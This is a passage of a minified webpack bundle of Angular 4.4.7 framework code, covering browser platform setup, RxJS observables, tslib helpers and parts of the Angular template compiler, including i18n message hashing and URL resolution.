null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"Script"},e})(Gt),Yt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"URL"},e})(Gt),Zt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"ResourceURL"},e})(Gt),Jt=[{provide:k.PLATFORM_ID,useValue:I["ɵPLATFORM_BROWSER_ID"]},{provide:k.PLATFORM_INITIALIZER,useValue:P,multi:!0},{provide:I.PlatformLocation,useClass:W},{provide:q,useFactory:O,deps:[]}],$t=[{provide:k.Sanitizer,useExisting:Wt},{provide:Wt,useClass:zt}],te=(n.i(k.createPlatformFactory)(k.platformCore,"browser",Jt),(function(){function t(t){if(t)throw new Error("BrowserModule has already been loaded. If you need access to common directives such as NgIf and NgFor from a lazy loaded module, import CommonModule instead.")}return t.withServerTransition=function(e){return{ngModule:t,providers:[{provide:k.APP_ID,useValue:e.appId},{provide:G,useExisting:k.APP_ID},K]}},t})());te.decorators=[{type:k.NgModule,args:[{providers:[$t,{provide:k.ErrorHandler,useFactory:A,deps:[]},{provide:nt,useClass:vt,multi:!0},{provide:nt,useClass:Ct,multi:!0},{provide:nt,useClass:bt,multi:!0},{provide:gt,useClass:_t},pt,{provide:k.RendererFactory2,useExisting:pt},{provide:it,useExisting:st},st,k.Testability,rt,et,z,X],exports:[I.CommonModule,k.ApplicationModule]}]}],te.ctorParameters=function(){return[{type:te,decorators:[{type:k.Optional},{type:k.SkipSelf}]}]};var ee="undefined"!=typeof window&&window||{},ne=(function(){function t(t,e){this.msPerTick=t,this.numTicks=e}return t})();(function(){function t(t){this.appRef=t.injector.get(k.ApplicationRef)}t.prototype.timeChangeDetection=function(t){var e=t&&t.record,n=null!=ee.console.profile;e&&n&&ee.console.profile("Change Detection");for(var o=r().performanceNow(),i=0;i<5||r().performanceNow()-o<500;)this.appRef.tick(),i++;var s=r().performanceNow();e&&n&&ee.console.profileEnd("Change Detection");var a=(s-o)/i;return ee.console.log("ran "+i+" change detection cycles"),ee.console.log(a.toFixed(2)+" ms per check"),new ne(a,i)}})(),(function(){function t(){}t.all=function(){return function(t){return!0}},t.css=function(t){return function(e){return null!=e.nativeElement&&r().elementMatches(e.nativeElement,t)}},t.directive=function(t){return function(e){return-1!==e.providerTokens.indexOf(t)}}})(),new k.Version("4.4.7")},QqRK:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("mmVS"),i=(function(t){function e(e,n,r){t.call(this),this.parent=e,this.outerValue=n,this.outerIndex=r,this.index=0}return r(e,t),e.prototype._next=function(t){this.parent.notifyNext(this.outerValue,t,this.outerIndex,this.index++,this)},e.prototype._error=function(t){this.parent.notifyError(t,this),this.unsubscribe()},e.prototype._complete=function(){this.parent.notifyComplete(this),this.unsubscribe()},e})(o.Subscriber);e.InnerSubscriber=i},RRVv:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=(function(t){function e(e,n){t.call(this),this.value=e,this.scheduler=n,this._isScalar=!0,n&&(this._isScalar=!1)}return r(e,t),e.create=function(t,n){return new e(t,n)},e.dispatch=function(t){var e=t.done,n=t.value,r=t.subscriber;if(e)return void r.complete();r.next(n),r.closed||(t.done=!0,this.schedule(t))},e.prototype._subscribe=function(t){var n=this.value,r=this.scheduler;if(r)return r.schedule(e.dispatch,0,{done:!1,value:n,subscriber:t});t.next(n),t.closed||t.complete()},e})(o.Observable);e.ScalarObservable=i},SKH6:function(t,e,n){"use strict";function r(t){return"function"==typeof t}e.isFunction=r},"TIy+":function(t,e,n){"use strict";var r=n("/J7H");e.fromEvent=r.FromEventObservable.create},TToO:function(t,e,n){"use strict";function r(t,e){function n(){this.constructor=t}d(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}function o(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]]);return n}function i(t,e,n,r){var o,i=arguments.length,s=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,r);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(i<3?o(s):i>3?o(e,n,s):o(e,n))||s);return i>3&&s&&Object.defineProperty(e,n,s),s}function s(t,e){return function(n,r){e(n,r,t)}}function a(t,e){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,e)}function u(t,e,n,r){return new(n||(n=Promise))(function(o,i){function s(t){try{u(r.next(t))}catch(t){i(t)}}function a(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){t.done?o(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})}function c(t,e){function n(t){return function(e){return r([t,e])}}function r(n){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(s=2&n[0]?i.return:n[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,n[1])).done)return s;switch(i=0,s&&(n=[2&n[0],s.value]),n[0]){case 0:case 1:s=n;break;case 4:return u.label++,{value:n[1],done:!1};case 5:u.label++,i=n[1],n=[0];continue;case 7:n=u.ops.pop(),u.trys.pop();continue;default:if(s=u.trys,!(s=s.length>0&&s[s.length-1])&&(6===n[0]||2===n[0])){u=0;continue}if(3===n[0]&&(!s||n[1]>s[0]&&n[1]<s[3])){u.label=n[1];break}if(6===n[0]&&u.label<s[1]){u.label=s[1],s=n;break}if(s&&u.label<s[2]){u.label=s[2],u.ops.push(n);break}s[2]&&u.ops.pop(),u.trys.pop();continue}n=e.call(t,u)}catch(t){n=[6,t],i=0}finally{o=s=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var o,i,s,a,u={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:n(0),throw:n(1),return:n(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a}function l(t){var e="function"==typeof Symbol&&t[Symbol.iterator],n=0;return e?e.call(t):{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}function p(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),s=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)s.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return s}function h(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(p(arguments[e]));return t}function f(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;for(var r=Array(t),o=0,e=0;e<n;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)r[o]=i[s];return r}e.c=r,n.d(e,"e",(function(){return y})),e.l=o,e.a=i,e.d=s,e.b=a,e.i=u,e.j=c,e.h=l,e.g=p,e.f=h,e.k=f;var d=function(t,e){return(d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)},y=function(){return y=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++){e=arguments[n];for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o])}return t},y.apply(this,arguments)}},Uk0N:function(t,e,n){"use strict";function r(t,e,n){void 0===n&&(n=null);var r=[],o=t.visit?function(e){return t.visit(e,n)||e.visit(t,n)}:function(e){return e.visit(t,n)};return e.forEach((function(t){var e=o(t);e&&r.push(e)})),r}function o(t){if(":"!=t[0])return[null,t];var e=t.indexOf(":",1);if(-1==e)throw new Error('Unsupported format "'+t+'" expecting ":namespace:name"');return[t.slice(1,e),t.slice(e+1)]}function i(t){return"ng-container"===o(t)[1]}function s(t){return"ng-content"===o(t)[1]}function a(t){return"ng-template"===o(t)[1]}function u(t){return null===t?null:o(t)[0]}function c(t,e){return t?":"+t+":"+e:e}function l(t){return So[t.toLowerCase()]||xo}function p(t){return t.replace(No,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t[1].toUpperCase()}))}function h(t,e){return d(t,":",e)}function f(t,e){return d(t,".",e)}function d(t,e,n){var r=t.indexOf(e);return-1==r?n:[t.slice(0,r).trim(),t.slice(r+1).trim()]}function y(t,e,n){return Array.isArray(t)?e.visitArray(t,n):b(t)?e.visitStringMap(t,n):null==t||"string"==typeof t||"number"==typeof t||"boolean"==typeof t?e.visitPrimitive(t,n):e.visitOther(t,n)}function v(t){return null!==t&&void 0!==t}function m(t){return void 0===t?null:t}function g(t,e){var n=Error(t);return n[Ro]=!0,e&&(n[Do]=e),n}function _(t){return t.replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}function b(t){return"object"==typeof t&&null!==t&&Object.getPrototypeOf(t)===Vo}function w(t){for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);if(r>=55296&&r<=56319&&t.length>n+1){var o=t.charCodeAt(n+1);o>=56320&&o<=57343&&(n++,r=(r-55296<<10)+o-56320+65536)}r<=127?e+=String.fromCharCode(r):r<=2047?e+=String.fromCharCode(r>>6&31|192,63&r|128):r<=65535?e+=String.fromCharCode(r>>12|224,r>>6&63|128,63&r|128):r<=2097151&&(e+=String.fromCharCode(r>>18&7|240,r>>12&63|128,r>>6&63|128,63&r|128))}return e}function E(t){return t.replace(/\W/g,"_")}function C(t){if(!t||!t.reference)return null;var e=t.reference;if(e instanceof go)return e.name;if(e.__anonymousType)return e.__anonymousType;var r=n.i(to["ɵstringify"])(e);return r.indexOf("(")>=0?(r="anonymous_"+Fo++,e.__anonymousType=r):r=E(r),r}function S(t){var e=t.reference;return e instanceof go?e.filePath:"./"+n.i(to["ɵstringify"])(e)}function x(t,e){return"View_"+C({reference:t})+"_"+e}function T(t){return"RenderType_"+C({reference:t})}function P(t){return"HostView_"+C({reference:t})}function A(t){return C({reference:t})+"NgFactory"}function O(t){return null!=t.value?E(t.value):C(t.identifier)}function M(t){return null!=t.identifier?t.identifier.reference:t.value}function N(t,e,n){var r=Po.parse(e.selector)[0].getMatchingElementTemplate();return Uo.create({isHost:!0,type:{reference:t,diDeps:[],lifecycleHooks:[]},template:new Bo({encapsulation:to.ViewEncapsulation.None,template:r,templateUrl:"",styles:[],styleUrls:[],ngContentSelectors:[],animations:[],isInline:!0,externalStylesheets:[],interpolation:null,preserveWhitespaces:!1}),exportAs:null,changeDetection:to.ChangeDetectionStrategy.Default,inputs:[],outputs:[],host:{},isComponent:!0,selector:"*",providers:[],viewProviders:[],queries:[],viewQueries:[],componentViewType:n,rendererType:{id:"__Host__",encapsulation:to.ViewEncapsulation.None,styles:[],data:{}},entryComponents:[],componentFactory:null})}function I(t){return t||[]}function k(t){return t.reduce((function(t,e){var n=Array.isArray(e)?k(e):e;return t.concat(n)}),[])}function R(t){return t.replace(/(\w+:\/\/[\w:-]+)?(\/+)?/,"ng:///")}function D(t,e,n){var r;return r=n.isInline?e.type.reference instanceof go?e.type.reference.filePath+"."+e.type.reference.name+".html":C(t)+"/"+C(e.type)+".html":n.templateUrl,R(r)}function V(t,e){var n=t.moduleUrl.split(/\/\\/g);return R("css/"+e+n[n.length-1]+".ngstyle.js")}function L(t){return R(C(t.type)+"/module.ngfactory.js")}function F(t,e){return R(C(t)+"/"+C(e.type)+".ngfactory.js")}function j(t,e){return void 0===e&&(e=!0),null===t?e:t}function H(t){return t>=Si&&t<=Oi||t==es}function B(t){return ji<=t&&t<=Hi}function U(t){return t>=Gi&&t<=$i||t>=Bi&&t<=Wi}function q(t){return t>=Gi&&t<=Qi||t>=Bi&&t<=qi||B(t)}function W(){return function(t){return t}}function z(t,e){if(n.i(to.isDevMode)()&&null!=e){if(!Array.isArray(e))throw new Error("Expected '"+t+"' to be an array of strings.");for(var r=0;r<e.length;r+=1)if("string"!=typeof e[r])throw new Error("Expected '"+t+"' to be an array of strings.")}}function G(t,e){if(!(null==e||Array.isArray(e)&&2==e.length))throw new Error("Expected '"+t+"' to be an array, [start, end].");if(n.i(to.isDevMode)()&&null!=e){var r=e[0],o=e[1];rs.forEach((function(t){if(t.test(r)||t.test(o))throw new Error("['"+r+"', '"+o+"'] contains unusable interpolation symbol.")}))}}function K(t,e){return new cs(t,ss.Character,e,String.fromCharCode(e))}function Q(t,e){return new cs(t,ss.Identifier,0,e)}function X(t,e){return new cs(t,ss.Keyword,0,e)}function Y(t,e){return new cs(t,ss.Operator,0,e)}function Z(t,e){return new cs(t,ss.String,0,e)}function J(t,e){return new cs(t,ss.Number,e,"")}function $(t,e){return new cs(t,ss.Error,0,e)}function tt(t){return Gi<=t&&t<=$i||Bi<=t&&t<=Wi||t==zi||t==Ni}function et(t){if(0==t.length)return!1;var e=new ps(t);if(!tt(e.peek))return!1;for(e.advance();e.peek!==Ci;){if(!nt(e.peek))return!1;e.advance()}return!0}function nt(t){return U(t)||B(t)||t==zi||t==Ni}function rt(t){return t==Ki||t==Ui}function ot(t){return t==Ri||t==ki}function it(t){return t===Ii||t===Mi||t===ns}function st(t){switch(t){case Xi:return xi;case Qi:return Pi;case Yi:return Ai;case Zi:return Si;case Ji:return Ti;default:return t}}function at(t){var e=parseInt(t);if(isNaN(e))throw new Error("Invalid integer literal when parsing "+t);return e}function ut(t){var e=_(t.start)+"([\\s\\S]*?)"+_(t.end);return new RegExp(e,"g")}function ct(t,e){var n=S(e),r=null!=n?"in "+t+" "+C(e)+" in "+n:"in "+t+" "+C(e),o=new gs("",r);return new _s(new ms(o,-1,-1,-1),new ms(o,-1,-1,-1))}function lt(t,e,n){void 0===n&&(n=null);var r=[],o=t.visit?function(e){return t.visit(e,n)||e.visit(t,n)}:function(e){return e.visit(t,n)};return e.forEach((function(t){var e=o(t);e&&r.push(e)})),r}function pt(t,e,n,r,o){return void 0===r&&(r=!1),void 0===o&&(o=is),new Rs(new gs(t,e),n,r,o).tokenize()}function ht(t){return'Unexpected character "'+(t===Ci?"EOF":String.fromCharCode(t))+'"'}function ft(t){return'Unknown entity "'+t+'" - use the "&#<decimal>;" or  "&#x<hex>;" syntax'}function dt(t){return!H(t)||t===Ci}function yt(t){return H(t)||t===Fi||t===Di||t===Ii||t===Mi||t===Li}function vt(t){return(t<Gi||$i<t)&&(t<Bi||Wi<t)&&(t<ji||t>Hi)}function mt(t){return t==Vi||t==Ci||!q(t)}function gt(t){return t==Vi||t==Ci||!U(t)}function _t(t,e,n){var r=!!n&&t.indexOf(n.start,e)==e;return t.charCodeAt(e)==ts&&!r}function bt(t){return t===Li||U(t)||B(t)}function wt(t,e){return Et(t)==Et(e)}function Et(t){return t>=Gi&&t<=$i?t-Gi+Bi:t}function Ct(t){for(var e=[],n=void 0,r=0;r<t.length;r++){var o=t[r];n&&n.type==As.TEXT&&o.type==As.TEXT?(n.parts[0]+=o.parts[0],n.sourceSpan.end=o.sourceSpan.end):(n=o,e.push(n))}return e}function St(t,e){return t.length>0&&t[t.length-1]===e}function xt(t){return t.id||At(Pt(t.nodes).join("")+"["+t.meaning+"]")}function Tt(t){if(t.id)return t.id;var e=new Bs;return Nt(t.nodes.map((function(t){return t.visit(e,null)})).join(""),t.meaning)}function Pt(t){return t.map((function(t){return t.visit(Hs,null)}))}function At(t){var e=w(t),n=Ht(e,Us.Big),r=8*e.length,o=new Array(80),i=[1732584193,4023233417,2562383102,271733878,3285377520],s=i[0],a=i[1],u=i[2],c=i[3],l=i[4];n[r>>5]|=128<<24-r%32,n[15+(r+64>>9<<4)]=r;for(var p=0;p<n.length;p+=16){for(var h=[s,a,u,c,l],f=h[0],d=h[1],y=h[2],v=h[3],m=h[4],g=0;g<80;g++){o[g]=g<16?n[p+g]:Ft(o[g-3]^o[g-8]^o[g-14]^o[g-16],1);var _=Ot(g,a,u,c),b=_[0],E=_[1],C=[Ft(s,5),b,l,E,o[g]].reduce(Rt);S=[c,u,Ft(a,30),s,C],l=S[0],c=S[1],u=S[2],a=S[3],s=S[4]}x=[Rt(s,f),Rt(a,d),Rt(u,y),Rt(c,v),Rt(l,m)],s=x[0],a=x[1],u=x[2],c=x[3],l=x[4]}return zt(qt([s,a,u,c,l]));var S,x}function Ot(t,e,n,r){return t<20?[e&n|~e&r,1518500249]:t<40?[e^n^r,1859775393]:t<60?[e&n|e&r|n&r,2400959708]:[e^n^r,3395469782]}function Mt(t){var e=w(t),n=[It(e,0),It(e,102072)],r=n[0],o=n[1];return 0!=r||0!=o&&1!=o||(r^=319790063,o^=-1801410264),[r,o]}function Nt(t,e){var n=Mt(t),r=n[0],o=n[1];if(e){var i=Mt(e),s=i[0],a=i[1];u=Vt(jt([r,o],1),[s,a]),r=u[0],o=u[1]}return Gt(qt([2147483647&r,o]));var u}function It(t,e){var n,r=[2654435769,2654435769],o=r[0],i=r[1],s=t.length;for(n=0;n+12<=s;n+=12)o=Rt(o,Ut(t,n,Us.Little)),i=Rt(i,Ut(t,n+4,Us.Little)),e=Rt(e,Ut(t,n+8,Us.Little)),a=kt([o,i,e]),o=a[0],i=a[1],e=a[2];return o=Rt(o,Ut(t,n,Us.Little)),i=Rt(i,Ut(t,n+4,Us.Little)),e=Rt(e,s),e=Rt(e,Ut(t,n+8,Us.Little)<<8),kt([o,i,e])[2];var a}function kt(t){var e=t[0],n=t[1],r=t[2];return e=Lt(e,n),e=Lt(e,r),e^=r>>>13,n=Lt(n,r),n=Lt(n,e),n^=e<<8,r=Lt(r,e),r=Lt(r,n),r^=n>>>13,e=Lt(e,n),e=Lt(e,r),e^=r>>>12,n=Lt(n,r),n=Lt(n,e),n^=e<<16,r=Lt(r,e),r=Lt(r,n),r^=n>>>5,e=Lt(e,n),e=Lt(e,r),e^=r>>>3,n=Lt(n,r),n=Lt(n,e),n^=e<<10,r=Lt(r,e),r=Lt(r,n),r^=n>>>15,[e,n,r]}function Rt(t,e){return Dt(t,e)[1]}function Dt(t,e){var n=(65535&t)+(65535&e),r=(t>>>16)+(e>>>16)+(n>>>16);return[r>>>16,r<<16|65535&n]}function Vt(t,e){var n=t[0],r=t[1],o=e[0],i=e[1],s=Dt(r,i),a=s[0],u=s[1];return[Rt(Rt(n,o),a),u]}function Lt(t,e){var n=(65535&t)-(65535&e);return(t>>16)-(e>>16)+(n>>16)<<16|65535&n}function Ft(t,e){return t<<e|t>>>32-e}function jt(t,e){var n=t[0],r=t[1];return[n<<e|r>>>32-e,r<<e|n>>>32-e]}function Ht(t,e){for(var n=Array(t.length+3>>>2),r=0;r<n.length;r++)n[r]=Ut(t,4*r,e);return n}function Bt(t,e){return e>=t.length?0:255&t.charCodeAt(e)}function Ut(t,e,n){var r=0;if(n===Us.Big)for(var o=0;o<4;o++)r+=Bt(t,e+o)<<24-8*o;else for(var o=0;o<4;o++)r+=Bt(t,e+o)<<8*o;return r}function qt(t){return t.reduce((function(t,e){return t+Wt(e)}),"")}function Wt(t){for(var e="",n=0;n<4;n++)e+=String.fromCharCode(t>>>8*(3-n)&255);return e}function zt(t){for(var e="",n=0;n<t.length;n++){var r=Bt(t,n);e+=(r>>>4).toString(16)+(15&r).toString(16)}return e.toLowerCase()}function Gt(t){for(var e="",n="1",r=t.length-1;r>=0;r--)e=Kt(e,Qt(Bt(t,r),n)),n=Qt(256,n);return e.split("").reverse().join("")}function Kt(t,e){for(var n="",r=Math.max(t.length,e.length),o=0,i=0;o<r||i;o++){var s=i+ +(t[o]||0)+ +(e[o]||0);s>=10?(i=1,n+=s-10):(i=0,n+=s)}return n}function Qt(t,e){for(var n="",r=e;0!==t;t>>>=1)1&t&&(n=Kt(n,r)),r=Kt(r,r);return n}function Xt(t){var e=new ea(ta,t);return function(t,n,r,o){return e.toI18nMessage(t,n,r,o)}}function Yt(t){return t.split(na)[2]}function Zt(t,e,n,r){return new la(n,r).extract(t,e)}function Jt(t,e,n,r,o){return new la(r,o).merge(t,e,n)}function $t(t){return!!(t instanceof Ps&&t.value&&t.value.startsWith("i18n"))}function te(t){return!!(t instanceof Ps&&t.value&&"/i18n"===t.value)}function ee(t){return t.attrs.find((function(t){return t.name===oa}))||null}function ne(t){if(!t)return{meaning:"",description:"",id:""};var e=t.indexOf(aa),n=t.indexOf(sa),r=e>-1?[t.slice(0,e),t.slice(e+2)]:[t,""],o=r[0],i=r[1],s=n>-1?[o.slice(0,n),o.slice(n+1)]:["",o];return{meaning:s[0],description:s[1],id:i}}function re(t){return ha}function oe(t){return t.map((function(t){return t.visit(ma)})).join("")}function ie(t){return Ca.reduce((function(t,e){return t.replace(e[0],e[1])}),t)}function se(t){switch(t.toLowerCase()){case"br":return"lb";case"img":return"image";default:return"x-"+t}}function ae(t){switch(t.toLowerCase()){case"br":case"b":case"i":case"u":return"fmt";case"img":return"image";case"a":return"link";default:return"other"}}function ue(t){return Tt(t)}function ce(t){return t.toUpperCase().replace(/[^A-Z0-9_]/g,"_")}function le(t,e,n){Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){var r=n();return Object.defineProperty(t,e,{enumerable:!0,value:r}),r},set:function(t){throw new Error("Could not overwrite an XTB translation")}})}function pe(t){switch(t=(t||"xlf").toLowerCase()){case"xmb":return new Ia;case"xtb":return new Da;case"xliff2":case"xlf2":return new Aa;case"xliff":case"xlf":default:return new Sa}}function he(t){return{identifier:{reference:t}}}function fe(t,e){return he(t.resolveExternalReference(e))}function de(t){return t.some((function(t){return t.name===Wa}))}function ye(t){return t.replace(new RegExp(Eo,"g")," ")}function ve(t){return new Vs(lt(new Xa,t.rootNodes),t.errors)}function me(t){var e=new $a;return new Za(lt(e,t),e.isExpanded,e.errors)}function ge(t,e){var n=t.cases.map((function(t){-1!=Ya.indexOf(t.value)||t.value.match(/^=\d+$/)||e.push(new Ja(t.valueSourceSpan,'Plural cases should be "=<number>" or one of '+Ya.join(", ")));var n=me(t.expression);return e.push.apply(e,n.errors),new Ts("ng-template",[new xs("ngPluralCase",""+t.value,t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan)})),r=new xs("[ngPlural]",t.switchValue,t.switchValueSourceSpan);return new Ts("ng-container",[r],n,t.sourceSpan,t.sourceSpan,t.sourceSpan)}function _e(t,e){var n=t.cases.map((function(t){var n=me(t.expression);return e.push.apply(e,n.errors),"other"===t.value?new Ts("ng-template",[new xs("ngSwitchDefault","",t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan):new Ts("ng-template",[new xs("ngSwitchCase",""+t.value,t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan)})),r=new xs("[ngSwitch]",t.switchValue,t.switchValueSourceSpan);return new Ts("ng-container",[r],n,t.sourceSpan,t.sourceSpan,t.sourceSpan)}function be(t,e){var n=e.useExisting,r=e.useValue,o=e.deps;return{token:t.token,useClass:t.useClass,useExisting:n,useFactory:t.useFactory,useValue:r,deps:o,multi:t.multi}}function we(t,e){var n=e.eager,r=e.providers;return new ho(t.token,t.multiProvider,t.eager||n,r,t.providerType,t.lifecycleHooks,t.sourceSpan)}function Ee(t,e,n){var r=new Map;return t.forEach((function(t){Ce([{token:{identifier:t.type},useClass:t.type}],t.isComponent?fo.Component:fo.Directive,!0,e,n,r)})),t.filter((function(t){return t.isComponent})).concat(t.filter((function(t){return!t.isComponent}))).forEach((function(t){Ce(t.providers,fo.PublicService,!1,e,n,r),Ce(t.viewProviders,fo.PrivateService,!1,e,n,r)})),r}function Ce(t,e,n,r,o,i){t.forEach((function(t){var s=i.get(M(t.token));if(null!=s&&!!s.multiProvider!=!!t.multi&&o.push(new tu("Mixing multi and non multi provider is not possible for token "+O(s.token),r)),s)t.multi||(s.providers.length=0),s.providers.push(t);else{var a=t.token.identifier&&t.token.identifier.lifecycleHooks?t.token.identifier.lifecycleHooks:[],u=!(t.useClass||t.useExisting||t.useFactory);s=new ho(t.token,!!t.multi,n||u,[t],e,a,r),i.set(M(t.token),s)}}))}function Se(t){var e=1,n=new Map;return t.viewQueries&&t.viewQueries.forEach((function(t){return Te(n,{meta:t,queryId:e++})})),n}function xe(t,e){var n=t,r=new Map;return e.forEach((function(t,e){t.queries&&t.queries.forEach((function(t){return Te(r,{meta:t,queryId:n++})}))})),r}function Te(t,e){e.meta.selectors.forEach((function(n){var r=t.get(M(n));r||(r=[],t.set(M(n),r)),r.push(e)}))}function Pe(t){if(null==t||0===t.length||"/"==t[0])return!1;var e=t.match(uu);return null===e||"package"==e[1]||"asset"==e[1]}function Ae(t,e,n){var r=[],o=n.replace(au,"").replace(su,(function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var i=n[1]||n[2];return Pe(i)?(r.push(t.resolve(e,i)),""):n[0]}));return new iu(o,r)}function Oe(t){return"@"==t[0]}function Me(t,e,n,r){var o=[];return Po.parse(e).forEach((function(e){var i=e.element?[e.element]:t.allKnownElementNames(),s=new Set(e.notSelectors.filter((function(t){return t.isElementSelector()})).map((function(t){return t.element}))),a=i.filter((function(t){return!s.has(t)}));o.push.apply(o,a.map((function(e){return t.securityContext(e,n,r)})))})),0===o.length?[to.SecurityContext.NONE]:Array.from(new Set(o)).sort()}function Ne(t){var e=null,n=null,r=null,o=!1,i=null;t.attrs.forEach((function(t){var s=t.name.toLowerCase();s==fu?e=t.value:s==vu?n=t.value:s==yu?r=t.value:t.name==bu?o=!0:t.name==wu&&t.value.length>0&&(i=t.value)})),e=Ie(e);var a=t.name.toLowerCase(),u=Eu.OTHER;return s(a)?u=Eu.NG_CONTENT:a==gu?u=Eu.STYLE:a==_u?u=Eu.SCRIPT:a==du&&r==mu&&(u=Eu.STYLESHEET),new Cu(u,e,n,o,i)}function Ie(t){return null===t||0===t.length?"*":t}function ke(t){return function(e){return-1===t.indexOf(e.msg)||(Ou[e.msg]=(Ou[e.msg]||0)+1,Ou[e.msg]<=1)}}function Re(t){return t?t.split(",").map((function(t){return t.trim()})):[]}function De(t){return t.trim().split(/\s+/g)}function Ve(t,e){var n=new Po,r=o(t)[1];n.setElement(r);for(var i=0;i<e.length;i++){var s=e[i][0],a=o(s)[1],u=e[i][1];if(n.addAttribute(a,u),s.toLowerCase()==Tu){De(u).forEach((function(t){return n.addClassName(t)}))}}return n}function Le(t){return t instanceof Es&&0==t.value.trim().length}function Fe(t){var e=new Map;return t.forEach((function(t){e.get(t.type.reference)||e.set(t.type.reference,t)})),Array.from(e.values())}function je(t){return t instanceof _i&&(t=t.ast),t instanceof $o}function He(t,e,n){if(a(t.name))return!0;var r=o(t.name)[1];return!(r.toLowerCase()!==xu||!e||r.toLowerCase()!==xu)&&(n(Au,t.sourceSpan),!0)}function Be(){return new Uu(".")}function Ue(t){var e=We(t);return e&&e[Wu.Scheme]||""}function qe(t,e,n,r,o,i,s){var a=[];return null!=t&&a.push(t+":"),null!=n&&(a.push("//"),null!=e&&a.push(e+"@"),a.push(n),null!=r&&a.push(":"+r)),null!=o&&a.push(o),null!=i&&a.push("?"+i),null!=s&&a.push("#"+s),a.join("")}function We(t){return t.match(qu)}function ze(t){if("/"==t)return"/";for(var e="/"==t[0]?"/":"",n="/"===t[t.length-1]?"/":"",r=t.split("/"),o=[],i=0,s=0;s<r.length;s++){var a=r[s];switch(a){case"":case".":break;case"..":o.length>0?o.pop():i++;break;default:o.push(a)}}if(""==e){for(;i-- >0;)o.unshift("..");0===o.length&&o.push(".")}return e+o.join("/")+n}function Ge(t){var e=t[Wu.Path];return e=null==e?"":ze(e),t[Wu.Path]=e,qe(t[Wu.Scheme],t[Wu.UserInfo],t[Wu.Domain],t[Wu.Port],e,t[Wu.QueryData],t[Wu.Fragment])}function Ke(t,e){var n=We(encodeURI(e)),r=We(t);if(null!=n[Wu.Scheme])return Ge(n);n[Wu.Scheme]=r[Wu.Scheme];for(var o=Wu.Scheme;o<=Wu.Port;o++)null==n[o]&&(n[o]=r[o]);if("/"==n[Wu.Path][0])return Ge(n);var i=r[Wu.Path];null==i&&(i="/");var s=i.lastIndexOf("/");return i=i.substring(0,s+1)+n[Wu.Path],n[Wu.Path]=i,Ge(n)}function Qe(t){return t instanceof to.Directive}function Xe(t,e){for(var n=t.length-1;n>=0;n--)if(e(t[n]))return t[n];return null}function Ye(t,e){void 0===e&&(e=!1);var n=$e(t,e);return n[0]+".ngfactory"+n[1]}function Ze(t){return t.replace(Xu,".")}function Je(t){return Xu.test(t)}function $e(t,e){if(void 0===e&&(e=!1),t.endsWith(".d.ts"))return[t.slice(0,-5),e?".ts":".d.ts"];var n=t.lastIndexOf(".");return-1!==n?[t.substring(0,n),t.substring(n)]:[t,""]}function tn(t){return t.replace(Qu,"")+".ngsummary.json"}function en(t,e){void 0===e&&(e=!1);var n=$e(Ze(t),e);return n[0]+".ngsummary"+n[1]}function nn(t){return t.replace(Yu,".")}function rn(t){return t+"NgSummary"}function on(t){return t.replace(Zu,"")}function sn(t,e,n){return t.hasLifecycleHook(n,un(e))}function an(t,e){return $u.filter((function(n){return sn(t,n,e)}))}function un(t){switch(t){case Ju.OnInit:return"ngOnInit";case Ju.OnDestroy:return"ngOnDestroy";case 